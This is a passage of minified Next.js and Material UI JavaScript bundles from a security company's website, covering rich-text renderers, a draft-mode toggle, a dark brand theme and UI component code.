g=(0,d.default)(()=>Promise.all([t.e(4288),t.e(6368)]).then(t.bind(t,46368)),{loadableGenerated:{webpack:()=>[46368]}}),p=[(0,a.bq)(l.Vq,e=>{let{children:n,key:t,node:a}=e;return(0,r.jsx)(s.default,{gutterBottom:!0,variant:"h".concat(a.level),children:n},t)}),(0,a.bq)(l.Vs,e=>{let{ancestors:n,children:t,key:a}=e;return(0,l.jX)(n[0])?(0,r.jsx)(s.default,{mb:"1.5em",children:t},a):(0,r.jsx)(o.Fragment,{children:t},a)}),(0,a.bq)(l.uP,e=>{let{key:n,node:t,children:a}=e;return(0,r.jsx)(i.A,{cite:t.attribution,children:a},n)}),(0,a.bq)(l.Lv,e=>{let{children:n,key:t,node:{style:r}}=e;return o.createElement("numbered"===r?"ol":"ul",{key:t},n)}),(0,a.bq)(l.oG,e=>{let{children:n,key:t}=e;return(0,r.jsx)(s.default,{component:"li",children:n},t)}),(0,a.bq)(l.PJ,e=>{let{node:n,children:t,key:a}=e;return(0,r.jsx)(u.default,{href:n.url,underline:"hover",color:"primary",target:"_blank",rel:"noopener noreferrer",children:t},a)}),(0,a.bq)(l._m,e=>{let{children:n,key:t,node:a}=e;return(0,r.jsx)(c.default,{mb:4,children:(0,r.jsx)(g,{language:a.language||"plaintext",children:a.code},t)},t)}),(0,a.bq)(l.Xl,e=>{let{children:n,key:t}=e;return(0,r.jsx)(m.default,{},t)})]},99215:(e,n,t)=>{t.d(n,{m:()=>l});var r=t(95155),a=t(39569);function l(e){let{query:n,contentComponent:t}=e;return e=>{let{pageProps:n,...l}=e,{data:o,error:i}=(0,a.l)(l);return i?(0,r.jsxs)("div",{children:[(0,r.jsx)("pre",{children:i.code}),": ",i.message]}):o?(0,r.jsx)(t,{...n,data:o}):null}}}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://sandflysecurity.com/_next/static/chunks/app/layout-5f4328cab028f52b.js
body_size: 2499
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[7177],{17405:(e,r,t)=>{"use strict";t.d(r,{GlobalDataContextProvider:()=>i,a:()=>l});var a=t(95155),o=t(12115);let n=(0,o.createContext)({faviconMetaTags:[],referrers:[]}),i=e=>{let{data:r,children:t}=e,[i,l]=(0,o.useState)(r);return(0,o.useEffect)(()=>{l(r)},[r]),(0,a.jsx)(n.Provider,{value:i,children:t})},l=()=>{let e=(0,o.useContext)(n);if(!e)throw Error("useGlobalDataContext must be used within a GlobalDataContextProvider");return e}},34950:(e,r,t)=>{"use strict";t.d(r,{default:()=>n});var a=t(95155),o=t(54147);function n(e){let{draftModeEnabled:r}=e;async function t(){try{let e;if(r)e=await fetch("/api/draft-mode/disable");else{let r=prompt("To enter Draft Mode, you need to insert the SECRET_API_TOKEN:","secretTokenProtectingWebhookEndpointsFromBeingCalledByAnyone");if(!r)return;e=await fetch("/api/draft-mode/enable?token=".concat(r))}if(!e.ok)return void alert("Could not complete the operation!");document.location.reload()}catch(e){console.error("Error toggling draft mode:",e),alert("An error occurred while toggling draft mode. Please try again.")}}return r?(0,a.jsx)(o.A,{color:"primary",size:"small",variant:"extended","aria-label":"Disable Draft Mode",onClick:t,sx:{position:"fixed",bottom:16,right:16,zIndex:9999},children:"Exit Draft Mode"}):null}},51241:(e,r,t)=>{"use strict";t.d(r,{default:()=>s});var a=t(53097),o=t(16650),n=t(73208),i=t(53316);let l={src:"/_next/static/media/noise-semi.aa668d8a.svg"},d=(0,o.A)({cssVariables:!0,typography:{fontFamily:"var(--font-inter)",h1:{fontSize:"3.5rem",fontWeight:600,lineHeight:1.1,letterSpacing:"-0.02em","@media (min-width: 1024px)":{fontSize:"3.5rem"}},h2:{fontSize:"2.25rem",letterSpacing:"-0.01em",fontWeight:600},h3:{fontSize:"1.75rem",fontWeight:500,"@media (min-width: 1024px)":{fontSize:"2rem"}},h4:{fontSize:"1.5rem",fontWeight:500},h5:{fontSize:"1.125rem",fontWeight:600},h6:{fontSize:"1rem",fontWeight:700},overline:{fontSize:"0.875rem",fontWeight:600,textTransform:"uppercase",letterSpacing:"0.3em",marginBottom:"0.5em"},body1:{lineHeight:1.6,fontWeight:400},body2:{lineHeight:1.6},fontWeightRegular:500},shape:{borderRadius:8},breakpoints:{values:{xs:0,sm:600,md:968,lg:1280,xl:1520}},palette:{divider:(0,a.X4)(i.Tj.white.main,.4),mode:"dark",primary:{main:i.Tj.teal.main,light:i.Tj.teal.light,dark:i.Tj.teal.dark,contrastText:i.Tj.black.main},secondary:{main:i.Tj.blue.main,light:i.Tj.blue.light,dark:i.Tj.blue.dark,contrastText:i.Tj.black.main},common:{black:i.Tj.black.main,white:i.Tj.white.main},background:{default:i.Tj.gunMetal.main,paper:i.Tj.gunMetal.main}},components:{MuiLink:{defaultProps:{underline:"hover",color:"inherit"},styleOverrides:{root:{color:i.Tj.teal.shades[100]}}},MuiButtonBase:{styleOverrides:{root:{textTransform:"none"}}},MuiButton:{styleOverrides:{root:{textTransform:"none",fontSize:"1rem",padding:"0.5rem 1rem",borderRadius:"8px"},sizeSmall:{fontSize:"0.875rem",padding:"0.25rem 0.5rem"},sizeLarge:{fontSize:"1.125rem"},outlined:{background:" url(".concat(l.src,"), linear-gradient(152deg, color-mix(in srgb, ").concat(i.Tj.black.main," 5%, transparent) 23.14%, color-mix(in srgb, currentColor 5%, transparent) 79.51%)"),backdropFilter:"blur(4px)",backgroundBlendMode:"multiply",borderColor:"color-mix(in srgb, currentColor 80%, transparent)"}},variants:[{props:{color:"gradient",variant:"outlined"},style:{borderRadius:8,position:"relative",border:0,backdropFilter:"blur(4px)",color:i.Tj.white.main,overflow:"hidden",background:"url(".concat(l.src,"), linear-gradient(152deg, color-mix(in srgb, ").concat(i.Tj.black.main," 30%, transparent) 23.14%, color-mix(in srgb, ").concat(i.Tj.black.main," 5%, transparent) 79.51%)"),"&::before":{content:'""',position:"absolute",inset:-1,zIndex:-1,padding:"2px",background:i.K7.soft,borderRadius:"inherit",mask:"conic-gradient(#000 0 0) content-box exclude,conic-gradient(#000 0 0)"},"&:hover::after, &:focus::after":{opacity:.25}}}]},MuiChip:{styleOverrides:{root:{fontSize:"0.875rem",padding:"0.25rem 0.5rem",borderRadius:"0.5em",fontWeight:500,backdropFilter:"blur(4px)"}}},MuiCard:{defaultProps:{variant:"outlined"},styleOverrides:{root:{variants:[{props:{variant:"outlined"},style:e=>{let{theme:r}=e;return{background:" url(".concat(l.src,"), linear-gradient(152deg, color-mix(in srgb, ").concat(i.Tj.black.main," 5%, transparent) 23.14%, color-mix(in srgb, currentColor 5%, transparent) 79.51%)"),backdropFilter:"blur(4px)",backgroundBlendMode:"multiply",borderColor:"color-mix(in srgb, currentColor 20%, transparent)"}}},{props:{variant:"elevation"},style:{color:i.Tj.teal.main,background:" url(".concat(l.src,"), linear-gradient(152deg, color-mix(in srgb, ").concat(i.Tj.black.main," 5%, transparent) 23.14%, color-mix(in srgb, currentColor 5%, transparent) 79.51%)"),backdropFilter:"blur(4px)",backgroundBlendMode:"multiply",borderColor:"color-mix(in srgb, currentColor 80%, transparent)",borderWidth:1,borderStyle:"solid",boxShadow:"var(--shadow-elevation-medium)"}},{props:{variant:"gradient"},style:{borderRadius:8,position:"relative",border:0,"&::before":{content:'""',position:"absolute",inset:"0",padding:"1px",background:i.K7.soft,borderRadius:"inherit",mask:"conic-gradient(#000 0 0) content-box exclude,conic-gradient(#000 0 0)"}}},{props:{variant:"solid"},style:{background:"color-mix(in srgb, currentColor 10%, transparent)",borderWidth:1,borderStyle:"solid",borderColor:"color-mix(in srgb, currentColor 10%, transparent)"}}]}}},MuiTypography:{styleOverrides:{gutterBottom:{marginBottom:"0.5em"}}},MuiDivider:{styleOverrides:{root:{variants:[{props:{variant:"short"},style:{borderWidth:"4px",borderColor:i.Tj.teal.main,width:"7rem",margin:"2rem 0"}}]}}}}}),s=d=(0,n.A)(d)},53316:(e,r,t)=>{"use strict";t.d(r,{K7:()=>n,Tj:()=>a,aI:()=>o});let a={teal:{id:"teal",_type:"color",name:"Visibility Teal",main:"#21f4db",light:"#4DF6E2",dark:"#1AC3AF",shades:{100:"#1EDCC5",200:"#1AC3AF",300:"#17AB99",400:"#149283",500:"#117A6E",600:"#0D6258",700:"#0A4942",800:"#07312C",900:"#031816"},tints:{100:"#37F5DF",200:"#4DF6E2",300:"#64F7E6",400:"#7AF8E9",500:"#90FAED",600:"#A6FBF1",700:"#BCFCF4",800:"#D3FDF8",900:"#E9FEFB"},alpha:{10:"rgba(33, 244, 219, 0.1)",20:"rgba(33, 244, 219, 0.2)",30:"rgba(33, 244, 219, 0.3)",40:"rgba(33, 244, 219, 0.4)",50:"rgba(33, 244, 219, 0.5)",60:"rgba(33, 244, 219, 0.6)",70:"rgba(33, 244, 219, 0.7)",80:"rgba(33, 244, 219, 0.8)",90:"rgba(33, 244, 219, 0.9)"}},blue:{id:"blue",_type:"color",name:"Detection Blue",main:"#91d0ff",light:"#a7d9ff",dark:"#74A6CC",shades:{100:"#83bbe6",200:"#74a6cc",300:"#6692b3",400:"#577d99",500:"#496880",600:"#3a5366",700:"#2b3e4c",800:"#1d2a33",900:"#0e1519"},tints:{100:"#9cd5ff",200:"#a7d9ff",300:"#b2deff",400:"#bde3ff",500:"#c8e8ff",600:"#d3ecff",700:"#def1ff",800:"#e9f6ff",900:"#f4faff"},alpha:{10:"rgba(145, 208, 255, 0.1)",20:"rgba(145, 208, 255, 0.2)",30:"rgba(145, 208, 255, 0.3)",40:"rgba(145, 208, 255, 0.4)",50:"rgba(145, 208, 255, 0.5)",60:"rgba(145, 208, 255, 0.6)",70:"rgba(145, 208, 255, 0.7)",80:"rgba(145, 208, 255, 0.8)",90:"rgba(145, 208, 255, 0.9)"}},purple:{id:"purple",_type:"color",name:"Responsive Purple",main:"#9a94f5",light:"#aea9f7",dark:"#7b76c4",shades:{100:"#8b85dd",200:"#7b76c4",300:"#6c68ac",400:"#5c5993",500:"#4d4a7b",600:"#3e3b62",700:"#2e2c49",800:"#1f1e31",900:"#0f0f18"},tints:{100:"#a49ff6",200:"#aea9f7",300:"#b8b4f8",400:"#c2bff9",500:"#cdcafa",600:"#d7d4fb",700:"#e1dffc",800:"#ebeafd",900:"#f5f4fe"},alpha:{10:"rgba(154, 148, 245, 0.1)",20:"rgba(154, 148, 245, 0.2)",30:"rgba(154, 148, 245, 0.3)",40:"rgba(154, 148, 245, 0.4)",50:"rgba(154, 148, 245, 0.5)",60:"rgba(154, 148, 245, 0.6)",70:"rgba(154, 148, 245, 0.7)",80:"rgba(154, 148, 245, 0.8)",90:"rgba(154, 148, 245, 0.9)"}},white:{id:"white",_type:"shade",name:"Sandfly White",main:"#ffffff"},black:{id:"black",_type:"shade",name:"Sandfly Black",main:"#000000"},gunMetal:{id:"gunMetal",_type:"shade",name:"Sandfly Gun Metal",main:"#10181D"},slate:{id:"slate",_type:"shade",name:"Sandfly Slate Black",main:"#2b2b2e"},darkGrey:{id:"darkGrey",_type:"shade",name:"Sandfly Dark Grey",main:"#c3c4c9"},lightGrey:{id:"lightGrey",_type:"shade",name:"Sandfly Light Grey",main:"#e8e9ec"}},o={sans:"Inter, sans-serif",mono:"IBM Plex Mono, monospace"},n={hard:"linear-gradient(135deg, rgba(33, 244, 219, 0.9) -0.02%, rgba(23, 176, 232, 0.9) 49.99%, rgba(43, 141, 245, 0.9) 75%, rgba(153, 146, 245, 0.9) 100%)",soft:"linear-gradient(135deg, rgba(33, 244, 219, 0.80) -0.02%, rgba(23, 176, 232, 0.76) 49.99%, rgba(43, 141, 245, 0.74) 75%, rgba(153, 146, 245, 0.72) 100%)",xSoft:"linear-gradient(135deg, rgba(33, 244, 219, 0.1) -0.02%, rgba(23, 176, 232, 0.15) 49.99%, rgba(43, 141, 245, 0.2) 75%, rgba(153, 146, 245, 0.25) 100%)"}},57746:()=>{},75301:(e,r,t)=>{Promise.resolve().then(t.bind(t,5705)),Promise.resolve().then(t.bind(t,89869)),Promise.resolve().then(t.bind(t,7542)),Promise.resolve().then(t.bind(t,49714)),Promise.resolve().then(t.bind(t,76129)),Promise.resolve().then(t.bind(t,97064)),Promise.resolve().then(t.bind(t,25789)),Promise.resolve().then(t.bind(t,12201)),Promise.resolve().then(t.bind(t,72078)),Promise.resolve().then(t.bind(t,90073)),Promise.resolve().then(t.bind(t,14401)),Promise.resolve().then(t.bind(t,12693)),Promise.resolve().then(t.bind(t,10529)),Promise.resolve().then(t.bind(t,28328)),Promise.resolve().then(t.bind(t,75329)),Promise.resolve().then(t.bind(t,95332)),Promise.resolve().then(t.bind(t,14423)),Promise.resolve().then(t.bind(t,36786)),Promise.resolve().then(t.bind(t,24321)),Promise.resolve().then(t.bind(t,27441)),Promise.resolve().then(t.bind(t,15576)),Promise.resolve().then(t.bind(t,85353)),Promise.resolve().then(t.bind(t,57915)),Promise.resolve().then(t.bind(t,65253)),Promise.resolve().then(t.bind(t,32189)),Promise.resolve().then(t.bind(t,68332)),Promise.resolve().then(t.bind(t,98202)),Promise.resolve().then(t.bind(t,57445)),Promise.resolve().then(t.t.bind(t,41402,23)),Promise.resolve().then(t.t.bind(t,82790,23)),Promise.resolve().then(t.t.bind(t,53471,23)),Promise.resolve().then(t.t.bind(t,21887,23)),Promise.resolve().then(t.t.bind(t,57746,23)),Promise.resolve().then(t.bind(t,34950)),Promise.resolve().then(t.bind(t,51241)),Promise.resolve().then(t.bind(t,17405))}},e=>{e.O(0,[3952,6724,4053,3427,218,8441,1255,7358],()=>e(e.s=75301)),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://sandflysecurity.com/_next/static/chunks/746-6b098773ef42cc4b.js
body_size: 18639
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[746],{1262:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a}});let n=r(12115),o=n.useLayoutEffect,i=n.useEffect;function a(e){let{headManager:t,reduceComponentsToState:r}=e;function a(){if(t&&t.mountedInstances){let o=n.Children.toArray(Array.from(t.mountedInstances).filter(Boolean));t.updateHead(r(o,e))}}return o(()=>{var r;return null==t||null==(r=t.mountedInstances)||r.add(e.children),()=>{var r;null==t||null==(r=t.mountedInstances)||r.delete(e.children)}}),o(()=>(t&&(t._pendingUpdate=a),()=>{t&&(t._pendingUpdate=a)})),i(()=>(t&&t._pendingUpdate&&(t._pendingUpdate(),t._pendingUpdate=null),()=>{t&&t._pendingUpdate&&(t._pendingUpdate(),t._pendingUpdate=null)})),null}},1269:(e,t,r)=>{"use strict";r.d(t,{default:()=>m});var n=r(12115),o=r(2821),i=r(37659),a=r(49714),l=r(62257),s=r(57179),u=r(35934),c=r(50982),d=r(72496),p=r(84532),f=r(95214),h=r(99303),g=r(95155);let v=(0,a.default)(c.A,{shouldForwardProp:e=>(0,u.A)(e)||"classes"===e,name:"MuiListItemButton",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.root,r.dense&&t.dense,"flex-start"===r.alignItems&&t.alignItemsFlexStart,r.divider&&t.divider,!r.disableGutters&&t.gutters]}})((0,l.A)(e=>{let{theme:t}=e;return{display:"flex",flexGrow:1,justifyContent:"flex-start",alignItems:"center",position:"relative",textDecoration:"none",minWidth:0,boxSizing:"border-box",textAlign:"left",paddingTop:8,paddingBottom:8,transition:t.transitions.create("background-color",{duration:t.transitions.duration.shortest}),"&:hover":{textDecoration:"none",backgroundColor:(t.vars||t).palette.action.hover,"@media (hover: none)":{backgroundColor:"transparent"}},["&.".concat(h.A.selected)]:{backgroundColor:t.alpha((t.vars||t).palette.primary.main,(t.vars||t).palette.action.selectedOpacity),["&.".concat(h.A.focusVisible)]:{backgroundColor:t.alpha((t.vars||t).palette.primary.main,"".concat((t.vars||t).palette.action.selectedOpacity," + ").concat((t.vars||t).palette.action.focusOpacity))}},["&.".concat(h.A.selected,":hover")]:{backgroundColor:t.alpha((t.vars||t).palette.primary.main,"".concat((t.vars||t).palette.action.selectedOpacity," + ").concat((t.vars||t).palette.action.hoverOpacity)),"@media (hover: none)":{backgroundColor:t.alpha((t.vars||t).palette.primary.main,(t.vars||t).palette.action.selectedOpacity)}},["&.".concat(h.A.focusVisible)]:{backgroundColor:(t.vars||t).palette.action.focus},["&.".concat(h.A.disabled)]:{opacity:(t.vars||t).palette.action.disabledOpacity},variants:[{props:e=>{let{ownerState:t}=e;return t.divider},style:{borderBottom:"1px solid ".concat((t.vars||t).palette.divider),backgroundClip:"padding-box"}},{props:{alignItems:"flex-start"},style:{alignItems:"flex-start"}},{props:e=>{let{ownerState:t}=e;return!t.disableGutters},style:{paddingLeft:16,paddingRight:16}},{props:e=>{let{ownerState:t}=e;return t.dense},style:{paddingTop:4,paddingBottom:4}}]}})),m=n.forwardRef(function(e,t){let r=(0,s.b)({props:e,name:"MuiListItemButton"}),{alignItems:a="center",autoFocus:l=!1,component:u="div",children:c,dense:m=!1,disableGutters:y=!1,divider:b=!1,focusVisibleClassName:A,selected:x=!1,className:w,...S}=r,k=n.useContext(f.A),C=n.useMemo(()=>({dense:m||k.dense||!1,alignItems:a,disableGutters:y}),[a,k.dense,m,y]),E=n.useRef(null);(0,d.A)(()=>{l&&E.current&&E.current.focus()},[l]);let R={...r,alignItems:a,dense:C.dense,disableGutters:y,divider:b,selected:x},j=(e=>{let{alignItems:t,classes:r,dense:n,disabled:o,disableGutters:a,divider:l,selected:s}=e,u=(0,i.A)({root:["root",n&&"dense",!a&&"gutters",l&&"divider",o&&"disabled","flex-start"===t&&"alignItemsFlexStart",s&&"selected"]},h.Y,r);return{...r,...u}})(R),_=(0,p.A)(E,t);return(0,g.jsx)(f.A.Provider,{value:C,children:(0,g.jsx)(v,{ref:_,href:S.href||S.to,component:(S.href||S.to)&&"div"===u?"button":u,focusVisibleClassName:(0,o.A)(j.focusVisible,A),ownerState:R,className:(0,o.A)(j.root,w),...S,classes:j,children:c})})})},8492:(e,t,r)=>{"use strict";r.d(t,{default:()=>y});var n=r(12115),o=r(2821),i=r(37659),a=r(49714),l=r(62257),s=r(57179),u=r(70462),c=r(94040),d=r(75970),p=r(13053),f=r(81421);function h(e){return(0,f.Ay)("MuiAppBar",e)}(0,p.A)("MuiAppBar",["root","positionFixed","positionAbsolute","positionSticky","positionStatic","positionRelative","colorDefault","colorPrimary","colorSecondary","colorInherit","colorTransparent","colorError","colorInfo","colorSuccess","colorWarning"]);var g=r(95155);let v=(e,t)=>e?"".concat(null==e?void 0:e.replace(")",""),", ").concat(t,")"):t,m=(0,a.default)(d.default,{name:"MuiAppBar",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.root,t["position".concat((0,u.A)(r.position))],t["color".concat((0,u.A)(r.color))]]}})((0,l.A)(e=>{let{theme:t}=e;return{display:"flex",flexDirection:"column",width:"100%",boxSizing:"border-box",flexShrink:0,variants:[{props:{position:"fixed"},style:{position:"fixed",zIndex:(t.vars||t).zIndex.appBar,top:0,left:"auto",right:0,"@media print":{position:"absolute"}}},{props:{position:"absolute"},style:{position:"absolute",zIndex:(t.vars||t).zIndex.appBar,top:0,left:"auto",right:0}},{props:{position:"sticky"},style:{position:"sticky",zIndex:(t.vars||t).zIndex.appBar,top:0,left:"auto",right:0}},{props:{position:"static"},style:{position:"static"}},{props:{position:"relative"},style:{position:"relative"}},{props:{color:"inherit"},style:{"--AppBar-color":"inherit"}},{props:{color:"default"},style:{"--AppBar-background":t.vars?t.vars.palette.AppBar.defaultBg:t.palette.grey[100],"--AppBar-color":t.vars?t.vars.palette.text.primary:t.palette.getContrastText(t.palette.grey[100]),...t.applyStyles("dark",{"--AppBar-background":t.vars?t.vars.palette.AppBar.defaultBg:t.palette.grey[900],"--AppBar-color":t.vars?t.vars.palette.text.primary:t.palette.getContrastText(t.palette.grey[900])})}},...Object.entries(t.palette).filter((0,c.A)(["contrastText"])).map(e=>{var r,n;let[o]=e;return{props:{color:o},style:{"--AppBar-background":(null!=(r=t.vars)?r:t).palette[o].main,"--AppBar-color":(null!=(n=t.vars)?n:t).palette[o].contrastText}}}),{props:e=>!0===e.enableColorOnDark&&!["inherit","transparent"].includes(e.color),style:{backgroundColor:"var(--AppBar-background)",color:"var(--AppBar-color)"}},{props:e=>!1===e.enableColorOnDark&&!["inherit","transparent"].includes(e.color),style:{backgroundColor:"var(--AppBar-background)",color:"var(--AppBar-color)",...t.applyStyles("dark",{backgroundColor:t.vars?v(t.vars.palette.AppBar.darkBg,"var(--AppBar-background)"):null,color:t.vars?v(t.vars.palette.AppBar.darkColor,"var(--AppBar-color)"):null})}},{props:{color:"transparent"},style:{"--AppBar-background":"transparent","--AppBar-color":"inherit",backgroundColor:"var(--AppBar-background)",color:"var(--AppBar-color)",...t.applyStyles("dark",{backgroundImage:"none"})}}]}})),y=n.forwardRef(function(e,t){let r=(0,s.b)({props:e,name:"MuiAppBar"}),{className:n,color:a="primary",enableColorOnDark:l=!1,position:c="fixed",...d}=r,p={...r,color:a,position:c,enableColorOnDark:l},f=(e=>{let{color:t,position:r,classes:n}=e,o={root:["root","color".concat((0,u.A)(t)),"position".concat((0,u.A)(r))]};return(0,i.A)(o,h,n)})(p);return(0,g.jsx)(m,{square:!0,component:"header",ownerState:p,elevation:4,className:(0,o.A)(f.root,n,"fixed"===c&&"mui-fixed"),ref:t,...d})})},13413:(e,t,r)=>{"use strict";r.d(t,{A:()=>d});var n=r(12115),o=r(9488),i=r(20039),a=r(25789),l=r(61624),s=r(84532),u=r(95155);let c={entering:{transform:"none"},entered:{transform:"none"}},d=n.forwardRef(function(e,t){let r=(0,a.default)(),d={enter:r.transitions.duration.enteringScreen,exit:r.transitions.duration.leavingScreen},{addEndListener:p,appear:f=!0,children:h,easing:g,in:v,onEnter:m,onEntered:y,onEntering:b,onExit:A,onExited:x,onExiting:w,style:S,timeout:k=d,TransitionComponent:C=o.Ay,...E}=e,R=n.useRef(null),j=(0,s.A)(R,(0,i.A)(h),t),_=e=>t=>{if(e){let r=R.current;void 0===t?e(r):e(r,t)}},P=_(b),T=_((e,t)=>{(0,l.q)(e);let n=(0,l.c)({style:S,timeout:k,easing:g},{mode:"enter"});e.style.webkitTransition=r.transitions.create("transform",n),e.style.transition=r.transitions.create("transform",n),m&&m(e,t)}),O=_(y),M=_(w),I=_(e=>{let t=(0,l.c)({style:S,timeout:k,easing:g},{mode:"exit"});e.style.webkitTransition=r.transitions.create("transform",t),e.style.transition=r.transitions.create("transform",t),A&&A(e)}),B=_(x);return(0,u.jsx)(C,{appear:f,in:v,nodeRef:R,onEnter:T,onEntered:O,onEntering:P,onExit:I,onExited:B,onExiting:M,addEndListener:e=>{p&&p(R.current,e)},timeout:k,...E,children:(e,t)=>{let{ownerState:r,...o}=t;return n.cloneElement(h,{style:{transform:"scale(0)",visibility:"exited"!==e||v?void 0:"hidden",...c[e],...S,...h.props.style},ref:j,...o})}})})},14105:(e,t)=>{"use strict";function r(e){let{widthInt:t,heightInt:r,blurWidth:n,blurHeight:o,blurDataURL:i,objectFit:a}=e,l=n?40*n:t,s=o?40*o:r,u=l&&s?"viewBox='0 0 "+l+" "+s+"'":"";return"%3Csvg xmlns='http://www.w3.org/2000/svg' "+u+"%3E%3Cfilter id='b' color-interpolation-filters='sRGB'%3E%3CfeGaussianBlur stdDeviation='20'/%3E%3CfeColorMatrix values='1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 100 -1' result='s'/%3E%3CfeFlood x='0' y='0' width='100%25' height='100%25'/%3E%3CfeComposite operator='out' in='s'/%3E%3CfeComposite in2='SourceGraphic'/%3E%3CfeGaussianBlur stdDeviation='20'/%3E%3C/filter%3E%3Cimage width='100%25' height='100%25' x='0' y='0' preserveAspectRatio='"+(u?"none":"contain"===a?"xMidYMid":"cover"===a?"xMidYMid slice":"none")+"' style='filter: url(%23b);' href='"+i+"'/%3E%3C/svg%3E"}Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"getImageBlurSvg",{enumerable:!0,get:function(){return r}})},15279:(e,t,r)=>{"use strict";r.d(t,{Mj:()=>s});var n=r(12115);r(47957);var o="undefined"!=typeof window?n.useLayoutEffect:n.useEffect;function i(e,t,r,i){let a=(0,n.useRef)(t);o(()=>{a.current=t},[t]),(0,n.useEffect)(()=>{let t=(null==r?void 0:r.current)??window;if(!(t&&t.addEventListener))return;let n=e=>{a.current(e)};return t.addEventListener(e,n,i),()=>{t.removeEventListener(e,n,i)}},[e,r,i])}function a(e){let t=(0,n.useRef)(()=>{throw Error("Cannot call an event handler while rendering.")});return o(()=>{t.current=e},[e]),(0,n.useCallback)((...e)=>{var r;return null==(r=t.current)?void 0:r.call(t,...e)},[t])}var l="undefined"==typeof window;function s(e,t,r={}){let{initializeWithValue:o=!0}=r,u=(0,n.useCallback)(e=>r.serializer?r.serializer(e):JSON.stringify(e),[r]),c=(0,n.useCallback)(e=>{let n;if(r.deserializer)return r.deserializer(e);if("undefined"===e)return;let o=t instanceof Function?t():t;try{n=JSON.parse(e)}catch(e){return console.error("Error parsing JSON:",e),o}return n},[r,t]),d=(0,n.useCallback)(()=>{let r=t instanceof Function?t():t;if(l)return r;try{let t=window.localStorage.getItem(e);return t?c(t):r}catch(t){return console.warn(`Error reading localStorage key \u201C${e}\u201D:`,t),r}},[t,e,c]),[p,f]=(0,n.useState)(()=>o?d():t instanceof Function?t():t),h=a(t=>{l&&console.warn(`Tried setting localStorage key \u201C${e}\u201D even though environment is not a client`);try{let r=t instanceof Function?t(d()):t;window.localStorage.setItem(e,u(r)),f(r),window.dispatchEvent(new StorageEvent("local-storage",{key:e}))}catch(t){console.warn(`Error setting localStorage key \u201C${e}\u201D:`,t)}}),g=a(()=>{l&&console.warn(`Tried removing localStorage key \u201C${e}\u201D even though environment is not a client`);let r=t instanceof Function?t():t;window.localStorage.removeItem(e),f(r),window.dispatchEvent(new StorageEvent("local-storage",{key:e}))});(0,n.useEffect)(()=>{f(d())},[e]);let v=(0,n.useCallback)(t=>{t.key&&t.key!==e||f(d())},[e,d]);return i("storage",v),i("local-storage",v),[p,h,g]}},18675:(e,t,r)=>{"use strict";r.d(t,{A:()=>Q});var n=r(12115),o=r(47650),i=r(82177);let a=function(e){let{children:t,defer:r=!1,fallback:o=null}=e,[a,l]=n.useState(!1);return(0,i.A)(()=>{r||l(!0)},[r]),n.useEffect(()=>{r&&l(!0)},[r]),a?t:o};var l=r(2821),s=r(37659),u=r(36786),c=r(31323),d=r(9488),p=r(20039),f=r(54851),h=r(84532),g=r(25789),v=r(61624),m=r(31643),y=r(95155);function b(e,t,r){let n=function(e,t,r){let n,o=t.getBoundingClientRect(),i=r&&r.getBoundingClientRect(),a=(0,m.A)(t);if(t.fakeTransform)n=t.fakeTransform;else{let e=a.getComputedStyle(t);n=e.getPropertyValue("-webkit-transform")||e.getPropertyValue("transform")}let l=0,s=0;if(n&&"none"!==n&&"string"==typeof n){let e=n.split("(")[1].split(")")[0].split(",");l=parseInt(e[4],10),s=parseInt(e[5],10)}return"left"===e?i?"translateX(".concat(i.right+l-o.left,"px)"):"translateX(".concat(a.innerWidth+l-o.left,"px)"):"right"===e?i?"translateX(-".concat(o.right-i.left-l,"px)"):"translateX(-".concat(o.left+o.width-l,"px)"):"up"===e?i?"translateY(".concat(i.bottom+s-o.top,"px)"):"translateY(".concat(a.innerHeight+s-o.top,"px)"):i?"translateY(-".concat(o.top-i.top+o.height-s,"px)"):"translateY(-".concat(o.top+o.height-s,"px)")}(e,t,"function"==typeof r?r():r);n&&(t.style.webkitTransform=n,t.style.transform=n)}let A=n.forwardRef(function(e,t){let r=(0,g.default)(),o={enter:r.transitions.easing.easeOut,exit:r.transitions.easing.sharp},i={enter:r.transitions.duration.enteringScreen,exit:r.transitions.duration.leavingScreen},{addEndListener:a,appear:l=!0,children:s,container:u,direction:c="down",easing:A=o,in:x,onEnter:w,onEntered:S,onEntering:k,onExit:C,onExited:E,onExiting:R,style:j,timeout:_=i,TransitionComponent:P=d.Ay,...T}=e,O=n.useRef(null),M=(0,h.A)((0,p.A)(s),O,t),I=e=>t=>{e&&(void 0===t?e(O.current):e(O.current,t))},B=I((e,t)=>{b(c,e,u),(0,v.q)(e),w&&w(e,t)}),L=I((e,t)=>{let n=(0,v.c)({timeout:_,style:j,easing:A},{mode:"enter"});e.style.webkitTransition=r.transitions.create("-webkit-transform",{...n}),e.style.transition=r.transitions.create("transform",{...n}),e.style.webkitTransform="none",e.style.transform="none",k&&k(e,t)}),D=I(S),N=I(R),z=I(e=>{let t=(0,v.c)({timeout:_,style:j,easing:A},{mode:"exit"});e.style.webkitTransition=r.transitions.create("-webkit-transform",t),e.style.transition=r.transitions.create("transform",t),b(c,e,u),C&&C(e)}),F=I(e=>{e.style.webkitTransition="",e.style.transition="",E&&E(e)}),X=n.useCallback(()=>{O.current&&b(c,O.current,u)},[c,u]);return n.useEffect(()=>{if(x||"down"===c||"right"===c)return;let e=(0,f.A)(()=>{O.current&&b(c,O.current,u)}),t=(0,m.A)(O.current);return t.addEventListener("resize",e),()=>{e.clear(),t.removeEventListener("resize",e)}},[c,x,u]),n.useEffect(()=>{x||X()},[x,X]),(0,y.jsx)(P,{nodeRef:O,onEnter:B,onEntered:D,onEntering:L,onExit:z,onExited:F,onExiting:N,addEndListener:e=>{a&&a(O.current,e)},appear:l,in:x,timeout:_,...T,children:(e,t)=>{let{ownerState:r,...o}=t;return n.cloneElement(s,{ref:M,style:{visibility:"exited"!==e||x?void 0:"hidden",...j,...s.props.style},...o})}})});var x=r(75970),w=r(70462),S=r(35934),k=r(49714),C=r(62257),E=r(57179),R=r(13053),j=r(81421);function 